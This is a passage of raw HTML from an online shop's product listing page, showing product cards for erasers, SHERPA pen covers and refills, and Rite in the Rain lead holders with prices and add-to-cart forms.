			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen-pencil/2550-orange-pen-holder-patch-made-in-usa.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2552" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pencil/2552-black-18-black-eraser.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12067-home_default/black-18-black-eraser.jpg"
					alt = "Black 18 black eraser"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12067-large_default/black-18-black-eraser.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pencil/2552-black-18-black-eraser.html">Black 18 black eraser</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.5">€3.50</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> If you think that your pencil case must have the little black eraser, in the same way that a women's wardrobe must have "the little black dress"...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="70" class="quantity_product quantity_product_2552" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2552" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2552" name="id_product_attribute">
		<input type="hidden" value="2552" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2552" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2552" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pencil/2552-black-18-black-eraser.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2572" data-id-product-attribute="1507" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pen/2572-1507-recharge-feutre-noir-ou-bleu-pour-stylo-sherpa.html#/8-ink-black" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12274-home_default/recharge-feutre-noir-ou-bleu-pour-stylo-sherpa.jpg"
					alt = "SHERPA Pen Fibertip refill black or blue"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12274-large_default/recharge-feutre-noir-ou-bleu-pour-stylo-sherpa.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen/2572-1507-recharge-feutre-noir-ou-bleu-pour-stylo-sherpa.html#/8-ink-black">SHERPA Pen Fibertip refill black or blue</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.6">€6.60</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> This refill will transform your SHERPA® pen into a felt-tip pen. This felt insert is equipped with a fluid ink very popular with calligraphers,...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="8" class="quantity_product quantity_product_2572" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2572" name="minimal_quantity">
		<input type="hidden" value="1507" class="id_product_attribute id_product_attribute_2572" name="id_product_attribute">
		<input type="hidden" value="2572" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2572" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2572" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen/2572-1507-recharge-feutre-noir-ou-bleu-pour-stylo-sherpa.html#/8-ink-black" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2573" data-id-product-attribute="1510" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/pen/2573-1510-sherpa-pen-roller-ball-pen-refills-medium-black-or-blue.html#/8-ink-black" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12279-home_default/sherpa-pen-roller-ball-pen-refills-medium-black-or-blue.jpg"
					alt = "Sherpa Pen Roller Ball Pen Refills - Medium Black or Blue"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12279-large_default/sherpa-pen-roller-ball-pen-refills-medium-black-or-blue.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/pen/2573-1510-sherpa-pen-roller-ball-pen-refills-medium-black-or-blue.html#/8-ink-black">Sherpa Pen Roller Ball Pen Refills - Medium Black or Blue</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.6">€6.60</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> This refill will transform your SHERPA® pen into a rollerball. This medium roller insert (0.7) is equipped with a fluid ink very popular with...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="8" class="quantity_product quantity_product_2573" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2573" name="minimal_quantity">
		<input type="hidden" value="1510" class="id_product_attribute id_product_attribute_2573" name="id_product_attribute">
		<input type="hidden" value="2573" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2573" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2573" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/pen/2573-1510-sherpa-pen-roller-ball-pen-refills-medium-black-or-blue.html#/8-ink-black" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2574" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2574-sherpa-patriot-american-flag-pensharpie-marker-cover.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12287-home_default/sherpa-patriot-american-flag-pensharpie-marker-cover.jpg"
					alt = "SHERPA Patriot American Flag Pen/Sharpie Marker Cover"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12287-large_default/sherpa-patriot-american-flag-pensharpie-marker-cover.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2574-sherpa-patriot-american-flag-pensharpie-marker-cover.html">SHERPA Patriot American Flag Pen/Sharpie Marker Cover</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69">€69.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> SHERPA Pens are a unique concept. You will not acquire a simple pen but rather a sort of case or case which will allow you to accommodate...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="3" class="quantity_product quantity_product_2574" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2574" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2574" name="id_product_attribute">
		<input type="hidden" value="2574" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2574" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2574" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2574-sherpa-patriot-american-flag-pensharpie-marker-cover.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2575" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2575-sherpa-old-glory-american-flag-pensharpie-marker-cover.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12297-home_default/sherpa-old-glory-american-flag-pensharpie-marker-cover.jpg"
					alt = "SHERPA Old Glory American Flag Pen/Sharpie Marker Cover"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12297-large_default/sherpa-old-glory-american-flag-pensharpie-marker-cover.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2575-sherpa-old-glory-american-flag-pensharpie-marker-cover.html">SHERPA Old Glory American Flag Pen/Sharpie Marker Cover</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69">€69.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> SHERPA Pens are a unique concept. You will not acquire a simple pen but rather a sort of case or case which will allow you to accommodate...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="2" class="quantity_product quantity_product_2575" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2575" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2575" name="id_product_attribute">
		<input type="hidden" value="2575" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2575" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2575" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2575-sherpa-old-glory-american-flag-pensharpie-marker-cover.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2643" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2643-sherpa-pensharpie-marker-cover-mint.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12861-home_default/sherpa-pensharpie-marker-cover-mint.jpg"
					alt = "SHERPA Pen/Sharpie Marker Cover Mint"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12861-large_default/sherpa-pensharpie-marker-cover-mint.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2643-sherpa-pensharpie-marker-cover-mint.html">SHERPA Pen/Sharpie Marker Cover Mint</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="66">€66.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> SHERPA Pens are a unique concept. You will not acquire a simple pen but rather a kind of case or case that will allow you to accommodate different...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="1" class="quantity_product quantity_product_2643" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2643" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2643" name="id_product_attribute">
		<input type="hidden" value="2643" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2643" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2643" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2643-sherpa-pensharpie-marker-cover-mint.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2644" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2644-sherpa-pensharpie-marker-cover-purple.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12863-home_default/sherpa-pensharpie-marker-cover-purple.jpg"
					alt = "SHERPA Pen/Sharpie Marker Cover purple"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12863-large_default/sherpa-pensharpie-marker-cover-purple.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2644-sherpa-pensharpie-marker-cover-purple.html">SHERPA Pen/Sharpie Marker Cover purple</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="66">€66.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> SHERPA Pens are a unique concept. You will not acquire a simple pen but rather a kind of case or case that will allow you to accommodate different...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="1" class="quantity_product quantity_product_2644" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2644" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2644" name="id_product_attribute">
		<input type="hidden" value="2644" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2644" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2644" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2644-sherpa-pensharpie-marker-cover-purple.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2645" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2645-sherpa-pensharpie-marker-cover-orange.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12865-home_default/sherpa-pensharpie-marker-cover-orange.jpg"
					alt = "SHERPA Pen/Sharpie Marker Cover orange"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12865-large_default/sherpa-pensharpie-marker-cover-orange.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Out-of-Stock</li>
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2645-sherpa-pensharpie-marker-cover-orange.html">SHERPA Pen/Sharpie Marker Cover orange</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="66">€66.00</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> SHERPA Pens are a unique concept. You will not acquire a simple pen but rather a kind of case or case that will allow you to accommodate different...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="0" class="quantity_product quantity_product_2645" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2645" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2645" name="id_product_attribute">
		<input type="hidden" value="2645" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2645" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2645 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/ball-point-pen/2645-sherpa-pensharpie-marker-cover-orange.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2647" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2647-gravity-fed-lead-holder-rite-in-the-rain-orange.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12884-home_default/gravity-fed-lead-holder-rite-in-the-rain-orange.jpg"
					alt = "Gravity Fed Lead Holder - Rite in the rain - Orange"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12884-large_default/gravity-fed-lead-holder-rite-in-the-rain-orange.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2647-gravity-fed-lead-holder-rite-in-the-rain-orange.html">Gravity Fed Lead Holder - Rite in the rain - Orange</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.95">€24.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> This large diameter mechanical pencil (5.6 mm lead) with a body made entirely of plastic will be perfect for working outdoors. Whether you are an...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.lecomptoiramericain.com/en/cart" method="post">
		<input type="hidden" name="token" value="979d6386905055a31f757d5f78f7d5be">
		<input type="hidden" value="4" class="quantity_product quantity_product_2647" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2647" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2647" name="id_product_attribute">
		<input type="hidden" value="2647" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2647" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2647" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>

<div><a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2647-gravity-fed-lead-holder-rite-in-the-rain-orange.html" class="btn-see"><span>View more</span></a></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2648" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2648-copy-of-gravity-fed-lead-holder-rite-in-the-rain-orange.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.lecomptoiramericain.com/12899-home_default/copy-of-gravity-fed-lead-holder-rite-in-the-rain-orange.jpg"
					alt = "Gravity Fed Lead Holder - Rite in the rain - Black"
					data-full-size-image-url = "https://www.lecomptoiramericain.com/12899-large_default/copy-of-gravity-fed-lead-holder-rite-in-the-rain-orange.jpg"
					loading="lazy"
				  >
				  				</a>

		      


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecomptoiramericain.com/en/mecanical-pencil/2648-copy-of-gravity-fed-lead-holder-rite-in-the-rain-orange.html">Gravity Fed Lead Holder - Rite in the rain - Black</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Price</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="24.95">€24.95</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> This large diameter mechanical pencil (5.6 mm lead) with a body made entirely of plastic will be perfect for working outdoors. Whether you are an...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
